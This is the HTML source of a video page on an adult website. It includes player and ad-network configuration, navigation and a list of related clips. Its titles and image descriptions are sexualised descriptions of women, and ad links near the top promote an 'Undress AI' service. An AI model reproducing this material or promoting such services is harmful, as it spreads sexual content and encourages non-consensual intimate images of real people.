

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.xerotica.com/video/cute-blonde-miky-muse-is-hiding-her-well-shaped-body-under-tight-black-dress-37063.html
body_size: 7125
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie-7-only"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie-8-only"><![endif]-->
<!--[if gte IE 9]><!--> <html class="no-js no-filter"><!--<![endif]-->
    <head>
        <meta charset="UTF-8">
<title>Cute blonde Miky Muse is hiding her well shaped body under tight black dress - XEROTICA.COM</title>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="author" content="Mechbunny.com">
<meta name="description" content="Cute blonde Miky Muse is hiding her well shaped body under tight black dress">
<meta name="keywords" content="nude girls, sexy babes, erotic videos">
<meta name="robots" content="index,follow">
<link rel="canonical" href="https://www.xerotica.com/video/cute-blonde-miky-muse-is-hiding-her-well-shaped-body-under-tight-black-dress-37063.html">

<script>
    var domainName = 'www.xerotica.com';
    var _basehttp = 'https://www.xerotica.com', settings = {};
    var _template_url = '//cdn.xerotica.com/templates/xerotica_2020';
</script>
<!-- <link rel="stylesheet" media="screen" href="//cdn.xerotica.com/templates/xerotica_2020/css/styles.css"> -->
<link rel="stylesheet" href="//cdn.xerotica.com/templates/xerotica_2020/css/icons/icomoon.woff2">
<link rel="stylesheet" media="screen" href="//cdn.xerotica.com/templates/xerotica_2020/css/screen.css?v3">

<link rel="apple-touch-icon" sizes="180x180" href="//cdn.xerotica.com/templates/xerotica_2020/images/fav/apple-touch-icon.png">
<link rel="icon" type="image/svg+xml" href="//cdn.xerotica.com/templates/xerotica_2020/images/fav/favicon.svg">
<link rel="icon" type="image/png" sizes="32x32" href="//cdn.xerotica.com/templates/xerotica_2020/images/fav/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="//cdn.xerotica.com/templates/xerotica_2020/images/fav/favicon-16x16.png">
<link rel="manifest" href="//cdn.xerotica.com/templates/xerotica_2020/images/fav/manifest.json">


<script type="text/javascript" src="//cdn.xerotica.com/templates/xerotica_2020/js/jQuery_v1.12.4.min.js"></script>
<link rel="preload" as="script" href="//cdn.xerotica.com/templates/xerotica_2020/js/scripts.js">
<link rel="preload" as="script" href="//cdn.xerotica.com/templates/xerotica_2020/js/custom.js">

<!-- Disable tap highlight on IE -->
<meta name="msapplication-tap-highlight" content="no">
<!-- Add to homescreen for Chrome on Android -->
<meta name="mobile-web-app-capable" content="yes">
<meta name="application-name" content="Xerotica">

<!-- Add to homescreen for Safari on iOS -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="apple-mobile-web-app-title" content="Xerotica">
<link rel="apple-touch-icon" href="//cdn.xerotica.com/templates/xerotica_2020/images/touch/apple-touch-icon.png">

<!-- Tile icon for Win8 (tile color) -->
<meta name="msapplication-TileColor" content="#000000">

<!-- Color the status bar on mobile devices -->
<meta name="theme-color" content="#000000">


    <meta property="og:image" content="https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/1280/b17f4e096ec20bd8e709b7a4545f650a.mp4_3_1280.jpg">
    <meta property="og:title" content="Cute blonde Miky Muse is hiding her well shaped body under tight black dress">
    <meta property="og:description" content="">
    <meta property="og:url" content="https://www.xerotica.com/video/cute-blonde-miky-muse-is-hiding-her-well-shaped-body-under-tight-black-dress-37063.html">
    <meta property="og:image:type" content="">
    <meta property="og:image:width" content="">
    <meta property="og:image:height" content="">
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:url" content="https://www.xerotica.com/video/cute-blonde-miky-muse-is-hiding-her-well-shaped-body-under-tight-black-dress-37063.html">
    <meta name="twitter:title" content="Cute blonde Miky Muse is hiding her well shaped body under tight black dress" />
    <meta name="twitter:description" content="" />
    <meta name="twitter:image" content="https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/1280/b17f4e096ec20bd8e709b7a4545f650a.mp4_3_1280.jpg" />
    <meta name="twitter:image:alt" content="Cute blonde Miky Muse is hiding her well shaped body under tight black dress" />
    <meta property="eb:image" content="5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/org/b17f4e096ec20bd8e709b7a4545f650a.mp4_3_org.jpg">
    <meta property="eb:preview" content="5/d/6/3/a/600b4a27759f1.mp4">
    <meta property="eb:vtt" content="37063.vtt">





<!-- Web Application Manifest -->
<link rel="alternate" type="application/rss+xml" title="RSS Feed for Xerotica" href="https://www.xerotica.com/rss" />
    </head>
    <body class="page-video">
        <section class="page-wrap" id="root">
            <header id="top">
    <p id="logo"><a href="https://www.xerotica.com" title="Xerotica" accesskey="h"><span>X</span>Erotica</a></p>
    <nav id="skip">
        <ul>
            <li><a href="#nav" accesskey="n">Skip to navigation (n)</a></li>
            <li><a href="#content" accesskey="c">Skip to content (c)</a></li>
            <li><a href="#footer" accesskey="f">Skip to footer (f)</a></li>
        </ul>
    </nav>
</header>
<nav id="nav" aria-label="Navigation">
    <form action="https://www.xerotica.com/searchgate.php" method="GET">
        <p>
            <label for="sa">Search xerotica.com</label>
            <input type="search" id="sa" value="" name="q" placeholder="search xerotica.com">
            <button type="submit">Submit</button>
        </p>
    </form>
    <ul>
        <li><a href="https://www.xerotica.com" title="Xerotica">Home</a></li>
        <li><a accesskey="1" href="https://www.xerotica.com/top-rated/" title="Best videos">Best videos</a> <em>(1)</em></li>
        <li><a accesskey="2" href="https://www.xerotica.com/categories/" title="Categories">Categories</a> <em>(2)</em></li>
        <li><a accesskey="3" href="https://www.xerotica.com/channels/" title="Channels">Channels</a> <em>(3)</em></li>
        <li><a accesskey="4" href="https://www.xerotica.com/models/" title="Models">Models</a> <em>(4)</em></li>
        <li><a accesskey="5" href="https://www.xerotica.com/random/" title="Random">Random</a> <em>(5)</em></li>
    </ul>
    <ul class="user">
        <!-- <li><a accesskey="6" href="#">History</a> <em>(6)</em></li> -->
                    <li><a href="https://www.xerotica.com/signup" title="Register" accesskey="7">Register</a> <em>(7)</em></li>
            <li><a href="https://www.xerotica.com/login" title="Login" accesskey="8">Login</a> <em>(8)</em></li>
            </ul>
</nav>
<main class="content">
    <ul class="list-btn">
					<li><a href="https://awnexus.com/nwlret/cams/" target="_blank" rel="nofollow noopener">Live Cams</a></li>
					<li><a href="https://awnexus.com/nwlret/ai/" target="_blank" rel="nofollow noopener">Undress AI</a></li>
					<li><a href="https://awnexus.com/nwlret/cams/" target="_blank" rel="nofollow noopener">Live Girls</a></li>
					<li><a href="https://awnexus.com/nwlret/aiexo/" target="_blank" rel="nofollow noopener">AI JERK OFF</a></li>
    </ul>
</main>

            
            <section class="content-sec">
                <main class="content">

                    
<figure class="desktop-hide text-center">
     <ins class="eas6a97888e" data-zoneid="2674854"></ins> 
</figure>
<!-- VIDEO CONTENT -->
<figure class="stage media-player">
        <div class="inner-stage" style='padding-top: 56.25%'>
             
                    <script src="//cdn.xerotica.com/includes/fluidplayer/fluidplayer.min.js"></script>
        <link href="//cdn.xerotica.com/includes/fluidplayer/fluidplayer.min.css" rel="stylesheet">
        <video id="thisPlayer" oncontextmenu="return false;" poster="https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/1280/b17f4e096ec20bd8e709b7a4545f650a.mp4_3_1280.jpg" crossorigin="anonymous">

            <source src="https://cdn-media.xerotica.com/videos/5/d/6/3/a/5d63aff0f3bed_720.mp4?ri=2000k&rs=400k" type="video/mp4" title="720p">
<source src="https://cdn-media.xerotica.com/videos/5/d/6/3/a/5d63aff0f3bed.mp4?ri=500k&rs=200k" type="video/mp4" title="360p" ><source src="https://cdn-media.xerotica.com/videos/5/d/6/3/a/5d63aff0f3bed_180.mp4?ri=250k&rs=100k" type="video/mp4" title="180p">
        </video>
        <script type="text/javascript">
            var myFluidPlayer = fluidPlayer(
                    'thisPlayer',
            {
            layoutControls: {
            autoPlay: false,
                    primaryColor: "#cd0100",
                    playButtonShowing: false,
                    playbackRateEnabled: false,
                    allowTheatre: false,
                    /*title: "Cute blonde Miky Muse is hiding her well shaped body under tight black dress",*/
											posterImage: "https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/1280/b17f4e096ec20bd8e709b7a4545f650a.mp4_3_1280.jpg",
					                    timelinePreview: {
            file: 'https://www.xerotica.com/webvtt/37063.vtt',
                    type: 'VTT'
            }
            },
                    vastOptions: {
                    adList: [

                      {
                        "roll": "preRoll",
                        "vastTag": "https://syndication.realsrv.com/splash.php?idzone=4177762"
                    },
                    {
                        "vAlign" : "middle",
                        "roll" : "onPauseRoll",
                        "vastTag" : "https://syndication.realsrv.com/splash.php?idzone=4190760"
                    },

                                            ]
                    }
            }
            );
        </script>
        <style>
            #thisPlayer {
                display: block;
                width: 100%;
                height: 100%;
                position: relative;
            }
            #fluid_video_wrapper_thisPlayer {
                position: absolute;
                top: 0;
                bottom: 0;
                left: 0;
                right: 0;
                width: 100% !important;
                height: 100% !important;
            }
            .fluid_timeline_preview_container {
                border: none !important;
            }
            .fluid_initial_play {
                background-color: var(--boulder) !important;
            }
        </style>
        
            </div>
</figure>

<header class="m65">
    <h1 class="s20">Cute blonde Miky Muse is hiding her well shaped body under tight black dress</h1>
    <ul class="list-box">
        
                <li class="overlay-c"><a title="Miky Muse" href="https://www.xerotica.com/models/miky-muse-5098.html"><span class="sub-label">Miky Muse</span></a></li>
        				<li><a href='https://www.xerotica.com/channels/55/playboy-plus/' class='tag'>Playboy Plus</a></li>
                    <li><a href='https://www.xerotica.com/categories/17/blonde/page1.html' class="tag">Blonde</a></li><li><a href='https://www.xerotica.com/categories/36/skinny/page1.html' class="tag">Skinny</a></li>            </ul>
    <div class="list-box">
        
<ul class="list-box rating" data-mb="thumbs-rating" data-opt-id="37063" data-opt-type="0">
    <li>
        <a href="#" class="rate -up" data-mb="vote" data-opt-vote="up" title="Vote up" data-opt-close="Close" data-msg-sucess="Thanks for voting!">
            <i class="icon-thumb-up"></i>
            <span class="counter">35</span>
        </a>
    </li>
    <li>
        <a href="#" class="rate -down" data-mb="vote" data-opt-vote="down" title="Vote down" data-opt-close="Close" data-msg-error="Sorry, you've already voted.">
            <i class="icon-thumb-down"></i>
            <span class="counter">1</span>
        </a>
    </li>

            <li>
                <a href="https://www.xerotica.com/action.php?action=share&id=37063" data-mb="content-action" data-opt-action="share" title="Share"><i class="icon-share"></i> Share</a>
            </li>

                            <li>
                    <a href="https://www.xerotica.com/action.php?action=add_favorites&id=37063" data-mb="content-action" data-opt-action="fav" title="Add to favorites">
                        <i class="icon-heart"></i> Fav<span class="hidden">orite</span>
                    </a>
                </li>
            
            
        </ul>
    </div>

    <div class="content-drop-info">
        <div class="inner-box"></div>
    </div>

    <figure class="image-video">
      <a href="https://www.xerotica.com/go/playboy/" rel="nofollow"><img src="https://cdn-media.xerotica.com/templates/eds/playboy-w2400.jpg" alt="Placeholder" width="1680" height="200"></a>
      <figcaption>
        Get Instant Access
        <span class="btn">Join now</span>
      </figcaption>
    </figure>
</header>

</main>
</section>
<section>
</section>
<section class="related-sec">
    <ul class="list-collection b r2">
        <!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/5/c/f/e/0/385382a15f96524383799fcc8ec4e41a.mp4/320/385382a15f96524383799fcc8ec4e41a.mp4_3_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/5/c/f/e/0/385382a15f96524383799fcc8ec4e41a.mp4/640/385382a15f96524383799fcc8ec4e41a.mp4_3_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/5/c/f/e/0/385382a15f96524383799fcc8ec4e41a.mp4/1280/385382a15f96524383799fcc8ec4e41a.mp4_3_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/5/c/f/e/0/385382a15f96524383799fcc8ec4e41a.mp4/320/385382a15f96524383799fcc8ec4e41a.mp4_3_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Good looking lady is hiding her perfect boobs and well shaped ass under the wide and long pink dress"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/5/c/f/e/0/600b92213dffb.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/good-looking-lady-is-hiding-her-perfect-boobs-and-well-shaped-ass-under-the-wide-and-long-pink-dress-35242.html" title="Good looking lady is hiding her perfect boobs and well shaped ass under the wide and long pink dress">
            Good looking lady is hiding her perfect boobs and well shaped ass under the wide and long pink dress        </a>
    </h2>
    <ul>
        <li>Playboy Plus</li>        <li>248.4K</li>
        <li>97%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/5/c/e/b/9/cc533904ea6cd15fe743f4a1714d142b.mp4/320/cc533904ea6cd15fe743f4a1714d142b.mp4_3_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/5/c/e/b/9/cc533904ea6cd15fe743f4a1714d142b.mp4/640/cc533904ea6cd15fe743f4a1714d142b.mp4_3_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/5/c/e/b/9/cc533904ea6cd15fe743f4a1714d142b.mp4/1280/cc533904ea6cd15fe743f4a1714d142b.mp4_3_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/5/c/e/b/9/cc533904ea6cd15fe743f4a1714d142b.mp4/320/cc533904ea6cd15fe743f4a1714d142b.mp4_3_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Small titted girl Katya Clover is hiding her nice slim fit body under black dress"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/5/c/e/b/9/600b9c029c522.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/small-titted-girl-katya-clover-is-hiding-her-nice-slim-fit-body-under-black-dress-35049.html" title="Small titted girl Katya Clover is hiding her nice slim fit body under black dress">
            Small titted girl Katya Clover is hiding her nice slim fit body under black dress        </a>
    </h2>
    <ul>
        <li>Playboy Plus</li>        <li>165.3K</li>
        <li>85%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/5/b/d/3/1/652753813baecc9e8a8747b684b56660.mp4/320/652753813baecc9e8a8747b684b56660.mp4_1_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/5/b/d/3/1/652753813baecc9e8a8747b684b56660.mp4/640/652753813baecc9e8a8747b684b56660.mp4_1_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/5/b/d/3/1/652753813baecc9e8a8747b684b56660.mp4/1280/652753813baecc9e8a8747b684b56660.mp4_1_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/5/b/d/3/1/652753813baecc9e8a8747b684b56660.mp4/320/652753813baecc9e8a8747b684b56660.mp4_1_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Sweet brunette Milena is hiding her slender body under that red dress"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/5/b/d/3/1/600c0d837d046.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/sweet-brunette-milena-is-hiding-her-slender-body-under-that-red-dress-32958.html" title="Sweet brunette Milena is hiding her slender body under that red dress">
            Sweet brunette Milena is hiding her slender body under that red dress        </a>
    </h2>
    <ul>
        <li>Milena Angel Club</li>        <li>61.5K</li>
        <li>95%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/5/d/2/3/2/f6998df60fcd74f722b1591c3a105b35.mp4/320/f6998df60fcd74f722b1591c3a105b35.mp4_4_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/5/d/2/3/2/f6998df60fcd74f722b1591c3a105b35.mp4/640/f6998df60fcd74f722b1591c3a105b35.mp4_4_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/5/d/2/3/2/f6998df60fcd74f722b1591c3a105b35.mp4/1280/f6998df60fcd74f722b1591c3a105b35.mp4_4_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/5/d/2/3/2/f6998df60fcd74f722b1591c3a105b35.mp4/320/f6998df60fcd74f722b1591c3a105b35.mp4_4_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Soft skinned girl Sapphira is hiding her gorgeous body under wide green dress"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/5/d/2/3/2/600b7c7a75a59.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/soft-skinned-girl-sapphira-is-hiding-her-gorgeous-body-under-wide-green-dress-35866.html" title="Soft skinned girl Sapphira is hiding her gorgeous body under wide green dress">
            Soft skinned girl Sapphira is hiding her gorgeous body under wide green dress        </a>
    </h2>
    <ul>
        <li>Femjoy</li>        <li>11.4K</li>
        <li>88%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/5/d/2/3/0/cf4e4e432032e48deeb0f7ae75e70dd6.mp4/320/cf4e4e432032e48deeb0f7ae75e70dd6.mp4_7_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/5/d/2/3/0/cf4e4e432032e48deeb0f7ae75e70dd6.mp4/640/cf4e4e432032e48deeb0f7ae75e70dd6.mp4_7_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/5/d/2/3/0/cf4e4e432032e48deeb0f7ae75e70dd6.mp4/1280/cf4e4e432032e48deeb0f7ae75e70dd6.mp4_7_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/5/d/2/3/0/cf4e4e432032e48deeb0f7ae75e70dd6.mp4/320/cf4e4e432032e48deeb0f7ae75e70dd6.mp4_7_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Perky titted lady is hiding her gorgeous body shapes under a wide dress"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/5/d/2/3/0/600b7af9718d7.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/perky-titted-lady-is-hiding-her-gorgeous-body-shapes-under-a-wide-dress-35801.html" title="Perky titted lady is hiding her gorgeous body shapes under a wide dress">
            Perky titted lady is hiding her gorgeous body shapes under a wide dress        </a>
    </h2>
    <ul>
        <li>Femjoy</li>        <li>15.7K</li>
        <li>89%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/5/7/5/d/0/b31a0a5190635061664b60df802d1c9b.mp4/320/b31a0a5190635061664b60df802d1c9b.mp4_6_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/5/7/5/d/0/b31a0a5190635061664b60df802d1c9b.mp4/640/b31a0a5190635061664b60df802d1c9b.mp4_6_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/5/7/5/d/0/b31a0a5190635061664b60df802d1c9b.mp4/1280/b31a0a5190635061664b60df802d1c9b.mp4_6_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/5/7/5/d/0/b31a0a5190635061664b60df802d1c9b.mp4/320/b31a0a5190635061664b60df802d1c9b.mp4_6_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Roxi is hiding a sexy shaved muff under her black panties"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/5/7/5/d/0/600ad0bcb0073.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/roxi-is-hiding-a-sexy-shaved-muff-under-her-black-panties-14942.html" title="Roxi is hiding a sexy shaved muff under her black panties">
            Roxi is hiding a sexy shaved muff under her black panties        </a>
    </h2>
    <ul>
        <li>Digital Desire</li>        <li>59.6K</li>
        <li>85%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/5/4/7/6/3/44079f24b876f571d9754921002a768a.mp4/320/44079f24b876f571d9754921002a768a.mp4_8_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/5/4/7/6/3/44079f24b876f571d9754921002a768a.mp4/640/44079f24b876f571d9754921002a768a.mp4_8_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/5/4/7/6/3/44079f24b876f571d9754921002a768a.mp4/1280/44079f24b876f571d9754921002a768a.mp4_8_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/5/4/7/6/3/44079f24b876f571d9754921002a768a.mp4/320/44079f24b876f571d9754921002a768a.mp4_8_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="What's hiding under this yellow t-shirt"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/5/4/7/6/3/601073f4e1263.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/what-s-hiding-under-this-yellow-t-shirt-2410.html" title="What&#039;s hiding under this yellow t-shirt">
            What's hiding under this yellow t-shirt        </a>
    </h2>
    <ul>
        <li>Rachel Aldana</li>        <li>27.6K</li>
        <li>75%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/5/d/0/a/1/c5fda76d39f748b09d4519796d7f1b93.mp4/320/c5fda76d39f748b09d4519796d7f1b93.mp4_3_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/5/d/0/a/1/c5fda76d39f748b09d4519796d7f1b93.mp4/640/c5fda76d39f748b09d4519796d7f1b93.mp4_3_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/5/d/0/a/1/c5fda76d39f748b09d4519796d7f1b93.mp4/1280/c5fda76d39f748b09d4519796d7f1b93.mp4_3_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/5/d/0/a/1/c5fda76d39f748b09d4519796d7f1b93.mp4/320/c5fda76d39f748b09d4519796d7f1b93.mp4_3_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Perfectly Shaped charmer Melissa Muse stuns everyone with her seductive body in Pretty Titties"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/5/d/0/a/1/600b8c34d1efa.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/perfectly-shaped-charmer-melissa-muse-stuns-everyone-with-her-seductive-body-in-pretty-titties-35348.html" title="Perfectly Shaped charmer Melissa Muse stuns everyone with her seductive body in Pretty Titties">
            Perfectly Shaped charmer Melissa Muse stuns everyone with her seductive body in Pretty Titties        </a>
    </h2>
    <ul>
        <li>Nubiles</li>        <li>7.7K</li>
        <li>80%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/5/4/3/c/6/1ca3c645e317f9622acdbb7e71d83555.mp4/320/1ca3c645e317f9622acdbb7e71d83555.mp4_7_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/5/4/3/c/6/1ca3c645e317f9622acdbb7e71d83555.mp4/640/1ca3c645e317f9622acdbb7e71d83555.mp4_7_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/5/4/3/c/6/1ca3c645e317f9622acdbb7e71d83555.mp4/1280/1ca3c645e317f9622acdbb7e71d83555.mp4_7_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/5/4/3/c/6/1ca3c645e317f9622acdbb7e71d83555.mp4/320/1ca3c645e317f9622acdbb7e71d83555.mp4_7_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Under shower with delicious well shaped blonde girl"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/5/4/3/c/6/60109f49b7ade.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/under-shower-with-delicious-well-shaped-blonde-girl-453.html" title="Under shower with delicious well shaped blonde girl">
            Under shower with delicious well shaped blonde girl        </a>
    </h2>
    <ul>
        <li>Playboy Plus</li>        <li>37.9K</li>
        <li>98%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/5/c/3/8/7/7532342e586ad3eaae0bdc5e3b4467b4.mp4/320/7532342e586ad3eaae0bdc5e3b4467b4.mp4_0_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/5/c/3/8/7/7532342e586ad3eaae0bdc5e3b4467b4.mp4/640/7532342e586ad3eaae0bdc5e3b4467b4.mp4_0_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/5/c/3/8/7/7532342e586ad3eaae0bdc5e3b4467b4.mp4/1280/7532342e586ad3eaae0bdc5e3b4467b4.mp4_0_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/5/c/3/8/7/7532342e586ad3eaae0bdc5e3b4467b4.mp4/320/7532342e586ad3eaae0bdc5e3b4467b4.mp4_0_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
